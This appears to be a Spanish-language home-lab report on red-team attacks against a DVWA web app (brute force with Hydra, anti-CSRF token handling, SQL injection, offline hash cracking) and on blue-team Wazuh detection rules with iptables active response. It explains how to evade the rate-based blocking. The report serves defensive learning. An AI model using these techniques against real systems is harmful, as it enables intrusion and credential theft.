
Regla de detección personalizada: Se diseñaron dos reglas personalizadas.

Fase 2: Automatización con Hydra y detección de falsos positivos
Con el fin de elevar el nivel de sofisticación de las pruebas, se procedió a lanzar un ataque automatizado empleando la herramienta especializada Hydra. Durante la ejecución, se identificó una anomalía operativa: la herramienta catalogaba erróneamente todos los vectores del diccionario como credenciales válidas (falso positivo masivo).


Tras realizar un análisis de la respuesta del servidor, se determinó que el backend de la aplicación no respondía con un código de error estándar ante un fallo de autenticación, sino que realizaba una redirección HTTP de vuelta a login.php. Debido a esto, las expresiones de validación por defecto de Hydra interpretaban de forma incorrecta el flujo de la sesión.

Ahora sí se registran los todos los intentos de autenticación sobre login.php y salta un evento Level 10 al detectar insistencia desde una misma ip.

Fase 3: Evasión de controles y persistencia mediante scripting personalizado
Al profundizar en la auditoría técnica de los rechazos de Hydra, se identificó una contramedida adicional en la aplicación web: el servidor requería de forma obligatoria un token de sesión válido en cada petición para procesar el formulario, un elemento que la herramienta automatizada no estaba gestionando de forma dinámica.
Para superar esta limitación técnica y demostrar la viabilidad del vector de ataque, se desarrollaron dos scripts en Python dentro de la MV Redteam que posteriormente se incluyeron en el playbook de la máquina:
- Script de extracción: Script encargado de realizar la petición previa al servidor, analizar las cabeceras de respuesta y extraer de forma dinámica la cookie de sesión y el token correspondiente.
- Script de Fuerza Bruta personalizado: Un script propio que integra el token extraído dentro de la carga útil (payload) de cada intento de login.

En combinación de ambos scripts obtenemos lo siguiente:

Ambos scripts se encuentran en las Tareas “Script recolector de cookies (Python)” y “Script Fuerza bruta anti-csrf” dentro del Playbook “preparar_redteam.yml”

Mecanismo de Respuesta Activa (Active Response): Se configuró una regla personalizada anteriormente para detectar intentos de fuerza bruta contra la página de autenticación. Al cumplirse esta condición, Wazuh interactúa directamente con el cortafuegos del host, ejecutando una regla de iptables que bloquea por completo el tráfico de la IP atacante.

Se configuró para que dure únicamente 60 segundos el baneo y se desbloquea automáticamente para evitar un bloqueo accidental a mi equipo anfitrión.

Aquí observamos como la IP 10.0.0.30 que pertenece temporalmente a Red Team está bloqueada en la Máquina Podman-node (aquí llamada Docker-node) con la IP 10.0.0.20.
Este enfoque a medida permitió saltarse la restricción del estado de la sesión, simulando un escenario real de evasión de controles que sirvió para validar con éxito la eficacia de las reglas de detección y respuesta activa implementadas previamente en Wazuh.
Método de evasión de la respuesta activa:
Si quisiéramos evadir esta medida de protección, como atacantes podríamos incluir un delay entre peticiones para evitar hacer saltar la regla que activa la respuesta activa. En nuestro caso, como la tenemos configurada a 10 intentos en 60 seg, con un delay de 7 segundos ya evitaríamos la medida de seguridad.

5.3. Red-Team WAN vs Blue-Team (WAF off)
Según avanza el proyecto la máquina Red Team se mueve a fuera de la organización y se encuentra en la red externa WAN. Cuando atacamos desde la red WAN debemos atravesar el firewall y que nos enrute hacia la Máquina Podman-Node que es donde se aloja la Web
En esta primera iteración, la capa de microservicios operaba en modo tradicional Rootful y manteniendo el cortafuegos web (WAF) completamente desactivado.

5.3.1. SQLi

Fase 1: Ataque SQLi web desde Red Team 192.168.122.84


Conseguimos extraer los usuarios con sus hashes de contraseñas.


Estos hashes de contraseñas se pueden romper usando la herramienta “John the Ripper” con la ayuda de un diccionario. Hace una ingeniería comparativa que consiste en traducir todas las entradas del diccionario a hash y luego compararlo con los hashes robados. Ya que el hash es imposible deshacerlo.



Con estos datos comprobamos que funciona la autenticación en la web:


Wazuh no detecta nada anómalo, ya que el crackeo de contraseñas ha sido Offline y la autenticación válida. Solo detectó un intento de autenticación sin saber si ha sido exitoso o fallido por la regla 100003 que levantamos anteriormente para controlar los ataques por fuerza bruta al sistema.

¡Victoria Red Team!

Fase 2: Inyeccion SQLi mediante consola:


Haciendo este curl encontramos con el “error 302”, no resuelve la petición dado que no tenemos una sesión abierta, la aplicación web tiene una primera capa de seguridad mediante autenticación de usuario con token de sesión que no tenemos.

Fase extra: Extracción Cookie de Sesión para autenticación:

La aplicación web expuesta cuenta con una medida de seguridad extra llamada "Anti-CSRF token" que es un código oculto que se genera en cada acceso a login.php.
Un atacante tiene que extraer ese código oculto primero y después enviar la autenticación con él.


Este “curl” extrae el token de seguridad, hará login como admin y guardará la cookie válida en un archivo llamado cookies.txt

Ahora que tenemos el token de inicio podemos lanzar el SQLi y obtener resultados utilizando:


Hemos hecho una exfiltración de datos con los nombres y apellidos de los usuarios de la DVWA.

Monitorización:
En el Dashboard de Wazuh no aparece ningún tipo de evento de estos ataques SQLi realizados.
Con la infraestructura actual podemos proteger la infraestructura de estos eventos de las siguientes formas:
- Regla personalizada en Wazuh -> Nos avisará cuando sucedan eventos que coincidan con la expresión regular definida.
- Activando el WAF que instalamos previamente -> Bloqueará estas acciones y el atacante no obtendrá información.


Este bloque de texto se puede añadir mediante la interfaz web de Wazuh o mediante consola en el archivo “/var/ossec/etc/rules/local_rules.xml” de la Máquina virtual Wazuh-Server.
Añadí el ID MITRE T1213 Collection (Recopilación de datos)

Ahora ya aparecen los eventos del ataque una vez ha ocurrido. El atacante extrajo la información, pero sabemos desde donde y con qué método lo hizo. Esta información es extremadamente valiosa para poder protegernos:
Datos que extraemos de este evento:
- IP de origen: 192.168.122.84 -> Pertenece a Red-Team
- IP destino: 192.168.122.28 -> Pertenece a la interfaz de red WAN del Firewall que tiene la regla NAT.
- IP del Agente de Wazuh que detectó el evento: 10.0.0.20 -> Es el servicio instalado en la Máquina virtual que contiene los contenedores con la Web DVWA y el WAF.
- Full log: Donde podemos ver todos los datos del evento incluido el método utilizado para la exfiltración de datos.

5.3.2. Fuerza Bruta (Brute Force):
Un ataque por fuerza bruta (Brute Force Attack) es un método de prueba y error en el que un atacante intenta adivinar una credencial (como una contraseña, un token, una clave de cifrado o un PIN) probando todas las combinaciones posibles de forma sistemática hasta dar con la correcta.

Para monitorizar este tipo de ataques necesitamos una regla personalizada en Wazuh y para protegernos, una respuesta activa.

¿Por qué necesitamos una regla personalizada?
Cuando metes una contraseña falsa en el formulario de esta web, la aplicación dice "Username and/or password incorrect". Pero, a nivel de protocolo HTTP, Apache devuelve un código de estado 200 OK, porque la página web se ha cargado correctamente para mostrar el error.

Como devuelve un 200 OK, las reglas por defecto de Wazuh (que suelen buscar códigos de error como 401 Unauthorized o 403 Forbidden para los ataques) se quedan completamente ciegas. El Wazuh solo está viendo tráfico web "normal".


Añadimos un par de reglas personalizadas:

- Regla 100003: Para vigilar los intentos de autenticación -> Recoge los POST (método de envío de formularios HTTP) que vayan a la página /login.php
- Regla 100004: Hace referencia a la primera y lo que hace es contar el número de veces que se ha habido un POST a /login.php hasta un maximo de 10 en 60seg provenientes de la misma IP, si eso sucede se lanza el evento de aviso nivel 10. Identifico el ataque como MITRE id T1110, que es el estandar internacional.

Mecanismo de Respuesta Activa (Active Response): Al cumplirse la condición de la regla 100004, Wazuh interactúa directamente con el cortafuegos del host, ejecutando una regla de iptables que bloquea por completo el tráfico de la IP atacante.

Se configuró para que dure únicamente 60 segundos el baneo y se desbloquea automáticamente para evitar un bloqueo accidental a mi equipo anfitrión.
Esta medida sería un HIPS (Host-based Intrusion Prevention System) y nos empezamos a alejar del término SIEM (monitorización) a SOAR (Security Orchestration, Automation, and Response)

Automatización con Hydra y detección de falsos positivos
Se procedió a lanzar un ataque automatizado empleando la herramienta especializada Hydra.

Durante la ejecución, se identificó una anomalía operativa: la herramienta detectaba erróneamente todas las opciones del diccionario como credenciales válidas dando un falso positivo masivo.
Analizando porqué Hydra detectó todas las contraseñas como válidas, se determinó que el backend de la aplicación no respondía con un código de error estándar ante un fallo de autenticación, sino que realizaba una redirección HTTP de vuelta a login.php. Debido a esto, las expresiones de validación por defecto de Hydra interpretaban de forma incorrecta el flujo de la sesión.

Ahora sí se registran los todos los intentos de autenticación sobre login.php y salta un evento Level 10 al detectar insistencia desde una misma ip bloqueando.

La respuesta activa saltó y se bloqueó la IP atacante correctamente.


Curiosidad Condición de Carrera:

Analizando los eventos del ataque podemos ver una “Condición de carrera”. Si observamos el ataque y los eventos llama la atención un detalle. Hydra ha lanzado 16 ataques, cuando se debía bloquear la conexión a los 10, y hemos comprobado que el bloqueo está en el Iptables de la máquina. ¿A qué se debe?

Se debe a que Hydra es extremadamente rápido lanzando los ataques/peticiones y Wazuh tiene una latencia física. El atacante es extremadamente más rápido de lo que Wazuh puede recibir, interpretar y mandar la respuesta activa a la máquina a defender. Entonces mientras Wazuh “gestiona” la defensa, Hydra sigue metiendo ataques.

- (10:10:38.621): Hydra dispara sus 16 ataques de golpe. Apache recibe las peticiones y las empieza a escribir en su log interno.
- (10:10:38.663): El Agente de Wazuh coge esos logs, se los manda al Manager, el Manager cuenta 10 intentos y activa la regla 100004". El Manager se dio cuenta del ataque en apenas 42 milisegundos.
- (10:10:39.032): El Manager le manda la orden de vuelta al Agente: "¡Ejecuta la respuesta activa y bloquea la IP en iptables!". El bloqueo se hace efectivo. Han pasado unos 400 milisegundos desde que empezó el ataque.
